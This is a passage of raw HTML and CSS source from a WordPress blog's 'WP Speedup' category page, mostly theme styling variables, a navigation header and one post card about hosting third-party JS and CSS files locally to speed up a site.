rgba(0,0,0,0);--at-btn-dark-outline-background--hover: var(--at-black-t-6);--at-btn-dark-outline-border-color: var(--at-black);--at-btn-dark-outline-border-color--hover: var(--at-black);--at-link-color: var(--at-primary);--at-link-color--hover: var(--at-primary-l-2);--at-link-color--active: var(--at-secondary);--at-mark-padding: var(--at-space--xs);--at-mark-background: var(--at-primary);--at-mark-border-width: 0.1em;--at-mark-border-color: var(--at-black-t-5);--at-mark-border-radius: var(--at-radius--s);--at-mark-shadow: var(--at-shadow--m);--at-mark-color: var(--at-primary-l-5);--at-mark-text-shadow: var(--at-shadow--s);--at-mark-font-size: 1em;--at-mark-font-weight: inherit;--at-mark-text-transform: none;--at-mark-letter-spacing: 1;--at-mark-line-height: 1;--at-mark-transform: rotate(1deg);--at-mark-background-transform: skewx(5deg);;--at-mark-inset-block: 0;--at-mark-inset-inline: 0;--at-border-width: 1px;--at-border-type: solid;--at-border-color: var(--at-black-t-5);--at-border--standard: var(--at-border-width) var(--at-border-type) var(--at-border-color);--at-radius--2xs: calc(var(--at-radius--s) * 0.382);--at-radius--xs: calc(var(--at-radius--s) * 0.618);--at-radius--s: clamp(calc(1rem * (5 / var(--base-font))), calc(1rem * ((((-1 * var(--min-viewport)) / var(--base-font)) * ((10 - 5) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font))) + (5 / var(--base-font)))) + (((10 - 5) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font)) * 100) * var(--clamp-unit), calc(1rem * (10 / var(--base-font))));;--at-radius--m: calc(var(--at-radius--s) * 1.618);--at-radius-full: 999rem;--at-shadow--s: rgba(0, 0, 0, 0.1) 0px 1px 3px 0px, rgba(0, 0, 0, 0.06) 0px 1px 2px 0px;--at-shadow--m: rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.06) 0px 2px 4px -1px;--at-shadow--l: rgba(0, 0, 0, 0.1) 0px 10px 15px -3px, rgba(0, 0, 0, 0.05) 0px 4px 6px -2px;--at-shadow--xl: rgba(0, 0, 0, 0.1) 0px 20px 25px -5px, rgba(0, 0, 0, 0.04) 0px 10px 10px -5px;--at-shadow--2xl: rgba(0, 0, 0, 0.25) 0px 25px 50px -12px;--at-duration--fast: 0.2s;--at-duration--medium: 0.5s;--at-duration--slow: 1.5s;--at-distance--s: 4px;--at-distance--m: 15px;--at-distance--l: 40px;--at-focus-outline-color: currentColor;--at-focus-outline-width: 3px;--at-focus-outline-offset: 3px;--at-svg--arrow: url([data-uri]);--at-svg--check: url([data-uri]);--at-svg--cross: url([data-uri]);--at-svg--heart: url([data-uri]);--at-svg--delete: url([data-uri]);--at-radius--l: clamp(calc(1rem * (13.090 / var(--base-font))), calc(1rem * ((((-1 * var(--min-viewport)) / var(--base-font)) * ((26.179 - 13.090) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font))) + (13.090 / var(--base-font)))) + (((26.179 - 13.090) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font)) * 100) * var(--clamp-unit), calc(1rem * (26.179 / var(--base-font))));;--at-radius--xl: clamp(calc(1rem * (21.179 / var(--base-font))), calc(1rem * ((((-1 * var(--min-viewport)) / var(--base-font)) * ((42.358 - 21.179) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font))) + (21.179 / var(--base-font)))) + (((42.358 - 21.179) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font)) * 100) * var(--clamp-unit), calc(1rem * (42.358 / var(--base-font))));;--at-svg-cancel-solid: url([data-uri]);--at-svg-check-solid: url([data-uri]);--at-svg-radio-selected: url([data-uri]);--at-svg-radio-unselected: url([data-uri]);--at-radius--l: calc(var(--at-radius--s) * 2.618);--at-radius--xl: calc(var(--at-radius--s) * 4.236);--at-btn-border-radius--hover: var(--at-radius--xs);--at-btn-border-width--hover: 1px;--at-btn-outline-border-radius: var(--at-radius--xs);--at-btn-outline-border-width: 1px;--at-btn-outline-shadow: none;--at-btn-outline-border-radius--hover: var(--at-radius--xs);--at-btn-outline-border-width--hover: 1px;--at-btn-outline-shadow--hover: var(--at-shadow--l);--at-btn-small-font-size: var(--at-text--xs);--at-btn-small-padding-block: 0.4em;--at-btn-small-padding-inline: 1em;--at-btn-medium-font-size: var(--at-text--s);--at-btn-medium-padding-block: 0.5em;--at-btn-medium-padding-inline: 1em;--at-btn-large-font-size: var(--at-text--m);--at-btn-large-padding-block: 0.6em;--at-btn-large-padding-inline: 1em;--at-btn-x-large-font-size: var(--at-text--l);--at-btn-x-large-padding-block: 0.8em;--at-btn-x-large-padding-inline: 1em;} html {font-size: 62.5%} body {font-size: var(--at-text--s); line-height: 1.5; font-family: "Inter"; text-wrap: pretty} h1, h2, h3, h4, h5, h6 {line-height: 1.2; color: var(--at-neutral); text-wrap: balance} h1 {font-size: var(--at-heading--xl)} h2 {font-size: var(--at-heading--l)} h3 {font-size: var(--at-heading--m)} h4 {font-size: var(--at-heading--s)} h5 {font-size: var(--at-heading--xs)} h6 {font-size: var(--at-heading--2xs)} .brxe-section {padding-top: var(--at-section-padding-block); padding-right: var(--at-gutter); padding-bottom: var(--at-section-padding-block); padding-left: var(--at-gutter); max-width: var(--at-section-max-width); row-gap: var(--at-container-gap)} .brxe-container {width: 100%; max-width: var(--at-site-box-max-width); row-gap: var(--at-content-gap)} .woocommerce main.site-main {width: 100%} #brx-content.wordpress {width: 100%; max-width: var(--at-site-box-max-width)} .brxe-block {row-gap: var(--at-content-gap); column-gap: var(--at-content-gap)} .bricks-button:not([class*="bricks-background-"]):not([class*="bricks-color-"]):not(.outline) {background-color: var(--at-btn-dark-background)} .bricks-button:not([class*="bricks-background-"]):not([class*="bricks-color-"]):not(.outline):hover {background-color: var(--at-btn-dark-background--hover)} .bricks-button {border: var(--at-btn-border-width) solid var(--at-btn-primary-border-color); border-radius: var(--at-btn-border-radius); box-shadow: var(--at-btn-shadow); transition: var(--at-btn-transition); color: var(--at-btn-dark-color); font-size: var(--at-btn-font-size); font-style: normal; font-weight: 600; text-align: center; text-wrap: nowrap; white-space: nowrap; line-height: 1.5; text-decoration: none; letter-spacing: 0px; padding-top: var(--at-btn-padding-block); padding-right: var(--at-btn-padding-inline); padding-bottom: var(--at-btn-padding-block); padding-left: var(--at-btn-padding-inline)} .bricks-button:hover {border-width: var(--at-btn-border-width--hover); border-color: var(--at-btn-primary-border-color--hover); border-radius: var(--at-btn-border-radius--hover); box-shadow: var(--at-btn-shadow--hover); color: var(--at-btn-primary-color--hover)} .bricks-button.outline {color: var(--at-btn-primary-outline-color); background-color: var(--at-btn-primary-outline-background); border-width: var(--at-btn-outline-border-width); border-color: var(--at-btn-primary-outline-border-color); border-radius: var(--at-btn-outline-border-radius); box-shadow: var(--at-btn-outline-shadow)} .bricks-button.outline:hover {box-shadow: var(--at-btn-outline-shadow--hover); color: var(--at-btn-primary-outline-color--hover); background-color: var(--at-btn-dark-outline-background--hover); border-width: var(--at-btn-outline-border-width--hover); border-color: var(--at-btn-primary-outline-border-color--hover)} :root .bricks-button[class*="primary"] {color: var(--at-btn-primary-color); border-color: var(--at-btn-primary-border-color)} :root .bricks-button[class*="primary"]:not(.outline) {background-color: var(--at-btn-primary-background)} :root .bricks-button[class*="primary"]:hover {color: var(--at-btn-primary-color--hover); border-color: var(--at-btn-primary-border-color--hover)} :root .bricks-button[class*="primary"]:not(.outline):hover {background-color: var(--at-btn-primary-background--hover)} :root .bricks-button[class*="primary"].outline {color: var(--at-btn-primary-outline-color); background-color: var(--at-btn-primary-outline-background); border-color: var(--at-btn-primary-outline-border-color)} :root .bricks-button[class*="primary"].outline:hover {color: var(--at-btn-primary-outline-color--hover); background-color: var(--at-btn-primary-outline-background--hover); border-color: var(--at-btn-primary-outline-border-color--hover)} :root .bricks-button[class*="secondary"] {color: var(--at-btn-secondary-color); border-color: var(--at-btn-secondary-border-color)} :root .bricks-button[class*="secondary"]:not(.outline) {background-color: var(--at-btn-secondary-background)} :root .bricks-button[class*="secondary"]:hover {color: var(--at-btn-secondary-color--hover); border-color: var(--at-btn-secondary-border-color--hover)} :root .bricks-button[class*="secondary"]:not(.outline):hover {background-color: var(--at-btn-secondary-background--hover)} :root .bricks-button[class*="secondary"].outline {color: var(--at-btn-secondary-outline-color); background-color: var(--at-btn-secondary-outline-background); border-color: var(--at-btn-secondary-outline-border-color)} :root .bricks-button[class*="secondary"].outline:hover {color: var(--at-btn-secondary-outline-color--hover); background-color: var(--at-btn-secondary-outline-background--hover); border-color: var(--at-btn-secondary-outline-border-color--hover)} :root .bricks-button[class*="light"]:not(.bricks-lightbox) {color: var(--at-btn-light-color); border-color: var(--at-btn-light-border-color)} :root .bricks-button[class*="light"]:not(.outline):not(.bricks-lightbox) {background-color: var(--at-btn-light-background)} :root .bricks-button[class*="light"]:not(.bricks-lightbox):hover {color: var(--at-btn-light-color--hover); border-color: var(--at-btn-light-border-color--hover)} :root .bricks-button[class*="light"]:not(.outline):not(.bricks-lightbox):hover {background-color: var(--at-btn-light-background--hover)} :root .bricks-button[class*="light"].outline {color: var(--at-btn-light-outline-color); background-color: var(--at-btn-light-outline-background); border-color: var(--at-btn-light-outline-border-color)} :root .bricks-button[class*="light"].outline:hover {color: var(--at-btn-light-outline-color--hover); background-color: var(--at-btn-light-outline-background--hover); border-color: var(--at-btn-light-outline-border-color--hover)} :root .bricks-button[class*="dark"] {color: var(--at-btn-dark-color); border-color: var(--at-btn-dark-border-color)} :root .bricks-button[class*="dark"]:not(.outline) {background-color: var(--at-btn-dark-background)} :root .bricks-button[class*="dark"]:hover {color: var(--at-btn-dark-color--hover); border-color: var(--at-btn-dark-border-color--hover)} :root .bricks-button[class*="dark"]:not(.outline):hover {background-color: var(--at-btn-dark-background--hover)} :root .bricks-button[class*="dark"].outline {color: var(--at-btn-dark-outline-color); background-color: var(--at-btn-dark-outline-background); border-color: var(--at-btn-dark-outline-border-color)} :root .bricks-button[class*="dark"].outline:hover {color: var(--at-btn-dark-outline-color--hover); background-color: var(--at-btn-dark-outline-background--hover); border-color: var(--at-btn-dark-outline-border-color--hover)} .bricks-button.sm {padding-top: var(--at-btn-small-padding-block); padding-right: var(--at-btn-small-padding-inline); padding-bottom: var(--at-btn-small-padding-block); padding-left: var(--at-btn-small-padding-inline); font-size: var(--at-btn-small-font-size)} .bricks-button.md {padding-top: var(--at-btn-medium-padding-block); padding-right: var(--at-btn-medium-padding-inline); padding-bottom: var(--at-btn-medium-padding-block); padding-left: var(--at-btn-medium-padding-inline); font-size: var(--at-btn-medium-font-size)} .bricks-button.lg {padding-top: var(--at-btn-large-padding-block); padding-right: var(--at-btn-large-padding-inline); padding-bottom: var(--at-btn-large-padding-block); padding-left: var(--at-btn-large-padding-inline); font-size: var(--at-btn-large-font-size)} .bricks-button.xl {padding-top: var(--at-btn-x-large-padding-block); padding-right: var(--at-btn-x-large-padding-inline); padding-bottom: var(--at-btn-x-large-padding-block); padding-left: var(--at-btn-x-large-padding-inline); font-size: var(--at-btn-x-large-font-size)} :where(.brxe-accordion .accordion-content-wrapper) a, :where(.brxe-icon-box .content) a, :where(.brxe-list) a, :where(.brxe-post-content):not([data-source="bricks"]) a, :where(.brxe-posts .dynamic p) a, :where(.brxe-shortcode) a, :where(.brxe-tabs .tab-content) a, :where(.brxe-team-members) .description a, :where(.brxe-testimonials) .testimonial-content-wrapper a, :where(.brxe-text) a, :where(a.brxe-text), :where(.brxe-text-basic) a, :where(a.brxe-text-basic), :where(.brxe-post-comments) .comment-content a, :where(.brxe-accordion .accordion-content-wrapper) a, :where(.brxe-icon-box .content) a, :where(.brxe-list) a, :where(.brxe-post-content):not([data-source=bricks]) a, :where(.brxe-posts .dynamic p) a, :where(.brxe-shortcode) a, :where(.brxe-tabs .tab-content) a, :where(.brxe-team-members) .description a, :where(.brxe-testimonials) .testimonial-content-wrapper a, :where(.brxe-text) a, :where(a.brxe-text), :where(.brxe-text-basic) a, :where(a.brxe-text-basic), :where(.brxe-post-comments) .comment-content a, :where(.brxe-text-link) {color: var(--at-link-color)} :where(.brxe-accordion .accordion-content-wrapper) a:hover, :where(.brxe-icon-box .content) a:hover, :where(.brxe-list) a:hover, :where(.brxe-post-content):not([data-source="bricks"]) a:hover, :where(.brxe-posts .dynamic p) a:hover, :where(.brxe-shortcode) a:hover, :where(.brxe-tabs .tab-content) a:hover, :where(.brxe-team-members) .description a:hover, :where(.brxe-testimonials) .testimonial-content-wrapper a:hover, :where(.brxe-text) a:hover, :where(a.brxe-text):hover, :where(.brxe-text-basic) a:hover, :where(a.brxe-text-basic):hover, :where(.brxe-post-comments) .comment-content a:hover, :where(.brxe-accordion .accordion-content-wrapper) a:hover, :where(.brxe-icon-box .content) a:hover, :where(.brxe-list) a:hover, :where(.brxe-post-content):not([data-source=bricks]) a:hover, :where(.brxe-posts .dynamic p) a:hover, :where(.brxe-shortcode) a:hover, :where(.brxe-tabs .tab-content) a:hover, :where(.brxe-team-members) .description a:hover, :where(.brxe-testimonials) .testimonial-content-wrapper a:hover, :where(.brxe-text) a:hover, :where(a.brxe-text):hover, :where(.brxe-text-basic) a:hover, :where(a.brxe-text-basic):hover, :where(.brxe-post-comments) .comment-content a:hover, :where(.brxe-text-link):hover {color: var(--at-link-color--hover)} :where(.brxe-accordion .accordion-content-wrapper) a:active, :where(.brxe-icon-box .content) a:active, :where(.brxe-list) a:active, :where(.brxe-post-content):not([data-source="bricks"]) a:active, :where(.brxe-posts .dynamic p) a:active, :where(.brxe-shortcode) a:active, :where(.brxe-tabs .tab-content) a:active, :where(.brxe-team-members) .description a:active, :where(.brxe-testimonials) .testimonial-content-wrapper a:active, :where(.brxe-text) a:active, :where(a.brxe-text):active, :where(.brxe-text-basic) a:active, :where(a.brxe-text-basic):active, :where(.brxe-post-comments) .comment-content a:active, :where(.brxe-accordion .accordion-content-wrapper) a:active, :where(.brxe-icon-box .content) a:active, :where(.brxe-list) a:active, :where(.brxe-post-content):not([data-source=bricks]) a:active, :where(.brxe-posts .dynamic p) a:active, :where(.brxe-shortcode) a:active, :where(.brxe-tabs .tab-content) a:active, :where(.brxe-team-members) .description a:active, :where(.brxe-testimonials) .testimonial-content-wrapper a:active, :where(.brxe-text) a:active, :where(a.brxe-text):active, :where(.brxe-text-basic) a:active, :where(a.brxe-text-basic):active, :where(.brxe-post-comments) .comment-content a:active, :where(.brxe-text-link):active {color: var(--at-link-color--active)}@media (max-width: 767px) { .bricks-button {padding-top: var(--at-space--s); padding-right: var(--at-space--l); padding-bottom: var(--at-space--s); padding-left: var(--at-space--l)}}.wpfy-header.brxe-section {background-color: var(--at-white); padding-top: var(--at-space--s); padding-right: var(--at-space--m); padding-bottom: var(--at-space--s); padding-left: var(--at-space--m)}.wpfy-header__container.brxe-container {flex-direction: row; justify-content: space-between; align-items: center}.wpfy-header__logo.brxe-logo .bricks-site-logo {height: 50px}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu {gap: var(--at-space--m); flex-direction: row}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu > li {margin-top: auto; margin-bottom: auto; margin-left: 0}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu > li > a {font-size: var(--at-text--xs); font-weight: 600; color: var(--at-black)}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu > li > .brx-submenu-toggle > * {font-size: var(--at-text--xs); font-weight: 600; color: var(--at-black)}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu .brx-submenu-toggle button {margin-left: 8px}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu .sub-menu {background-color: var(--at-white); border: 1px solid var(--at-black-t-5); border-radius: var(--at-radius--xs); box-shadow: 4px 4px 12px 0 var(--at-black-t-6)}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li > a {color: var(--at-black); font-size: var(--at-text--xs); font-weight: 600; line-height: 120%}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li > .brx-submenu-toggle > * {color: var(--at-black); font-size: var(--at-text--xs); font-weight: 600; line-height: 120%}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu .sub-menu a {padding-top: var(--at-space--xs); padding-right: var(--at-space--s); padding-bottom: var(--at-space--xs); padding-left: var(--at-space--s)}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu .sub-menu button {padding-top: var(--at-space--xs); padding-right: var(--at-space--s); padding-bottom: var(--at-space--xs); padding-left: var(--at-space--s)}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu .sub-menu button > * {transform: rotateZ(-90deg)}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu > li:hover > a {color: var(--at-black-t-1)}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: var(--at-black-t-1)}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu > li > .sub-menu {transform: translateY(var(--at-space--xs))}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu > li > .brx-megamenu {transform: translateY(var(--at-space--xs))}.wpfy-header__menu.brxe-nav-menu .bricks-nav-menu .sub-menu .menu-item:hover {background-color: var(--at-black-t-6)}.wpfy-header__menu.brxe-nav-menu {margin-left: var(--at-space--l)}@media (max-width: 991px) {.wpfy-header__menu.brxe-nav-menu .bricks-mobile-menu .sub-menu > li > a {font-size: var(--at-text--xs); text-transform: uppercase; color: var(--at-white)}.wpfy-header__menu.brxe-nav-menu .bricks-mobile-menu .sub-menu > li > .brx-submenu-toggle > * {font-size: var(--at-text--xs); text-transform: uppercase; color: var(--at-white)}.wpfy-header__menu.brxe-nav-menu .bricks-mobile-menu .sub-menu > .menu-item > a {padding-right: var(--at-space--l); padding-left: var(--at-space--l)}.wpfy-header__menu.brxe-nav-menu .bricks-mobile-menu .sub-menu > .menu-item > .brx-submenu-toggle > * {padding-right: var(--at-space--l); padding-left: var(--at-space--l)}.wpfy-header__menu.brxe-nav-menu .bricks-mobile-menu > li > a {color: var(--at-white); font-size: var(--at-text--xs); text-transform: uppercase; padding-top: 0; padding-right: var(--at-space--m); padding-bottom: 0; padding-left: var(--at-space--m)}.wpfy-header__menu.brxe-nav-menu .bricks-mobile-menu > li > .brx-submenu-toggle > * {color: var(--at-white); font-size: var(--at-text--xs); text-transform: uppercase; padding-top: 0; padding-right: var(--at-space--m); padding-bottom: 0; padding-left: var(--at-space--m)}.wpfy-header__menu.brxe-nav-menu .bricks-mobile-menu-overlay {background-color: var(--at-black-t-4)}.wpfy-header__menu.brxe-nav-menu {order: 4; margin-left: 0}}.wpfy-blog__container.brxe-container {row-gap: var(--at-space--xl); align-items: center}.wpfy-blog__grid.brxe-block {display: grid; align-items: initial; grid-gap: var(--at-space--xl) var(--at-grid-gap--l); grid-template-columns: var(--at-grid--3); align-items: stretch; margin-top: 0; margin-bottom: 0; padding-left: 0; grid-template-rows: var(--at-grid--1)}@media (max-width: 991px) {.wpfy-blog__grid.brxe-block {grid-template-columns: var(--at-grid--2)}}@media (max-width: 767px) {.wpfy-blog__grid.brxe-block {grid-template-columns: var(--at-grid--1)}}.card-wpfy-blog.brxe-block {row-gap: var(--at-space--m); height: 100%; flex-wrap: nowrap}.card-wpfy-blog__img-wrapper.brxe-block {align-items: flex-start; justify-content: flex-start}.card-wpfy-blog__img.brxe-image:not(.tag), .card-wpfy-blog__img.brxe-image img {object-fit: cover; object-position: 50%}.card-wpfy-blog__img.brxe-image {aspect-ratio: 16 / 9; border-radius: var(--at-radius--xl)}.card-wpfy-blog__container.brxe-block {row-gap: var(--at-space--m); height: 100%}.card-wpfy-blog__container-info.brxe-block {align-items: flex-start; row-gap: var(--at-space--xs)}.card-wpfy-blog__taxonomy-list.brxe-block {margin-top: 0; margin-bottom: 0; padding-right: 0; padding-left: 0; column-gap: var(--at-space--xs); row-gap: var(--at-space--xs); flex-wrap: wrap; flex-direction: row}.card-wpfy-blog__taxonomy.brxe-div {display: flex}.card-wpfy-blog__taxonomy-info.brxe-text-basic {padding-top: var(--at-space--3xs); padding-right: var(--at-space--2xs); padding-bottom: var(--at-space--3xs); padding-left: var(--at-space--2xs); border-radius: var(--at-radius--s); background-color: var(--at-black-t-6); font-size: var(--at-text--xs); font-weight: 500; color: var(--at-black)}.card-wpfy-blog__heading.brxe-heading {font-size: var(--at-text--m)}.card-wpfy-blog__author-container.brxe-block {flex-direction: row; align-items: center; column-gap: var(--at-space--xs); flex-wrap: nowrap; margin-top: auto}.card-wpfy-blog__avatar.brxe-image {width: 4.5rem; aspect-ratio: 1; border-radius: var(--at-radius-full); flex-shrink: 0}.card-wpfy-blog__author-inner-container.brxe-block {flex-direction: column; font-size: var(--at-text--xs); flex-wrap: nowrap; row-gap: 0px}.card-wpfy-blog__name.brxe-text-basic {font-weight: 600; color: var(--at-black)}.card-wpfy-blog__reading-time.brxe-post-reading-time {color: var(--at-black-t-2)}.card-wpfy-blog__icon.brxe-icon {font-size: var(--at-text--m); color: var(--at-black); fill: var(--at-black); transform: rotateZ(-45deg)}:root {--bricks-color-01973b: #f5f5f5;--bricks-color-909ddb: #e0e0e0;--bricks-color-39311d: #9e9e9e;--bricks-color-aafbba: #616161;--bricks-color-114370: #424242;--bricks-color-481253: #212121;--bricks-color-ac8177: #ffeb3b;--bricks-color-3d7037: #ffc107;--bricks-color-ce007d: #ff9800;--bricks-color-6c690f: #ff5722;--bricks-color-91374f: #f44336;--bricks-color-c55dd5: #9c27b0;--bricks-color-e25a56: #2196f3;--bricks-color-8cc297: #03a9f4;--bricks-color-e55e87: #81D4FA;--bricks-color-b8e137: #4caf50;--bricks-color-6e6968: #8bc34a;--bricks-color-8fc13c: #cddc39;}@layer bricks {@media (max-width: 991px) {#brxe-qwrqxp .bricks-nav-menu-wrapper { display: none; }#brxe-qwrqxp .bricks-mobile-menu-toggle { display: block; }}}
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://wpfy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpfy.org/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpfy.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		
<meta property="og:url" content="https://wpfy.org/category/wp-speedup/" />
<meta property="og:site_name" content="WordPress For You!" />
<meta property="og:title" content="Add Native Lazy Loading to your WordPress Site" />
<meta property="og:description" content="I recently moved to Flying Images, It is a similar plugin, does exactly the same job but actively maintained &amp; being supported. Before starting how to implement Native Lazy in WordPress site, Let me explain what is LazyLoading and how it helps! Generally, a web or a WordPress post/page consists of multiple types of files [&hellip;]" />
<meta property="og:image" content="https://wpfy.org/wp-content/uploads/2019/09/Add-Native-Lazy-Loading-To-Your-WordPress-Site.jpg" />
<meta property="og:type" content="article" />
</head>

<body class="archive category category-wp-speedup category-8 wp-theme-bricks wp-child-theme-bricks-child brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Skip to main content</a>

		<header id="brx-header"><div id="brxe-ewfufz" class="brxe-section wpfy-header bricks-lazy-hidden"><div id="brxe-geidrv" class="brxe-container wpfy-header__container bricks-lazy-hidden"><a id="brxe-wbnzre" class="brxe-logo wpfy-header__logo" href="https://wpfy.org"><img src="https://wpfy.org/wp-content/uploads/2020/06/wpfy.svg" class="bricks-site-logo css-filter" alt="WordPress For You! , A Place For WordPress Beginners" loading="eager" decoding="async" /></a><div id="brxe-qwrqxp" data-script-id="qwrqxp" class="brxe-nav-menu wpfy-header__menu"><nav class="bricks-nav-menu-wrapper tablet_portrait"><ul id="menu-header" class="bricks-nav-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465 bricks-menu-item"><a href="https://wpfy.org/about-us/">About</a></li>
<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466 bricks-menu-item"><a href="https://wpfy.org/book-a-consulation/">Book</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467 bricks-menu-item"><a href="https://wpfy.org/contact/">Contact</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-header-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465 bricks-menu-item"><a href="https://wpfy.org/about-us/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466 bricks-menu-item"><a href="https://wpfy.org/book-a-consulation/">Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467 bricks-menu-item"><a href="https://wpfy.org/contact/">Contact</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></div><div id="brxe-mnseqo" data-script-id="mnseqo" class="brxe-code"><style>/* -- The root styles must go in the element of the structure with the name "Menu". --*/  

/* The styles are applying to the last menu item and giving it the button styles, you can change the background color value to the one you want instead of "var(--at-black)". */

.wpfy-header__menu {
  /* Selecting only the children of "bricks-nav-menu". */
  .bricks-nav-menu > .menu-item {
    /* The styles will apply only to the child of the last element with the class "menu-item".  */
    &:last-child a {
      background-color: var(--at-black);
      color: var(--at-white);
      padding: var(--at-space--xs) var(--at-space--m);
      border-radius: var(--at-radius--xs);

      /* Button hover style */
      &:hover {
        background-color: var(--at-black-t-1);
        color: var(--at-white);
      }
    }
  }
}</style></div></header><main id="brx-content"><section id="brxe-fnlyiu" class="brxe-section wpfy-blog bricks-lazy-hidden"><div id="brxe-xwfefb" class="brxe-container wpfy-blog__container bricks-lazy-hidden"><ul id="brxe-xlvgtd" class="brxe-block wpfy-blog__grid bricks-lazy-hidden"><li class="brxe-jswanu brxe-block card-wpfy-blog__wrapper bricks-lazy-hidden" data-brx-loop-start="jswanu"><article class="brxe-tzbazn brxe-block card-wpfy-blog bricks-lazy-hidden"><div class="brxe-phyarw brxe-block card-wpfy-blog__img-wrapper bricks-lazy-hidden"><figure class="brxe-pcpotx brxe-image card-wpfy-blog__img tag"><a class="tag" href="https://wpfy.org/host-any-external-file-locally-in-wordpress/"><img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20512&#039;%3E%3C/svg%3E" class="css-filter size-large bricks-lazy-hidden" alt="" decoding="async" fetchpriority="high" data-src="https://wpfy.org/wp-content/uploads/2019/11/Save-JS-Locally-Wordpress-1024x512.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://wpfy.org/wp-content/uploads/2019/11/Save-JS-Locally-Wordpress-1024x512.jpg 1024w, https://wpfy.org/wp-content/uploads/2019/11/Save-JS-Locally-Wordpress-scaled-300x150.jpg 300w, https://wpfy.org/wp-content/uploads/2019/11/Save-JS-Locally-Wordpress-768x384.jpg 768w, https://wpfy.org/wp-content/uploads/2019/11/Save-JS-Locally-Wordpress-1536x768.jpg 1536w, https://wpfy.org/wp-content/uploads/2019/11/Save-JS-Locally-Wordpress-2048x1024.jpg 2048w" /></a></figure></div><div class="brxe-vprvve brxe-block card-wpfy-blog__container bricks-lazy-hidden"><div class="brxe-eenfqm brxe-block card-wpfy-blog__container-info bricks-lazy-hidden"><ul class="brxe-urczqe brxe-block card-wpfy-blog__taxonomy-list bricks-lazy-hidden"><li class="brxe-tftlsp brxe-div card-wpfy-blog__taxonomy bricks-lazy-hidden"><div class="brxe-zhfiey brxe-text-basic card-wpfy-blog__taxonomy-info"><a href="https://wpfy.org/category/tutorial/">Tutorial</a>, <a href="https://wpfy.org/category/wp-speedup/">WP Speedup</a></div></li></ul><h3 class="brxe-rtrccs brxe-heading card-wpfy-blog__heading"><a href="https://wpfy.org/host-any-external-file-locally-in-wordpress/">Host 3rd Party JS/CSS Locally In WordPress!</a></h3><p class="brxe-zxwkaj brxe-text-basic card-wpfy-blog__description">Hosting External JS files locally can help speed up your site in a lot of ways. It will help reducing extra DNS lookups &amp;load them faster using a single HTTP/2 connection. Hosting external files locally in WordPress will also resolve the “leverage browser caching” issue in google page speed insight as well. Serving these files&hellip;</p></div><div class="brxe-tsvmjw brxe-block card-wpfy-blog__author-container bricks-lazy-hidden"><img class="brxe-vvmjbf brxe-image card-wpfy-blog__avatar" src="https://secure.gravatar.com/avatar/49cb0a5184eab066ee2e76442a6ff8a587630a3f9116d222a99a5a8a1a1b4ae4?s=1024&#038;d=mm&#038;r=g" alt><div class="brxe-hyrhaz brxe-block card-wpfy-blog__author-inner-container bricks-lazy-hidden"><p class="brxe-nbgpij brxe-text-basic card-wpfy-blog__name">Arnab Mohapatra</p><div data-script-id="5e2271" class="brxe-vwltex brxe-post-reading-time card-wpfy-blog__reading-time">6 minutes</div></div><a href="https://wpfy.org/host-any-external-file-locally-in-wordpress/" class="bricks-link-wrapper" aria-hidden="true"><i class="fas fa-arrow-right brxe-dfmuso brxe-icon card-wpfy-blog__icon"></i></a></div></div></article></li><li class="brxe-jswanu brxe-block card-wpfy-blog__wrapper bricks-lazy-hidden"><article class="brxe-tzbazn brxe-block card-wpfy-blog bricks-lazy-hidden"><div class="brxe-phyarw brxe-block card-wpfy-blog__img-wrapper 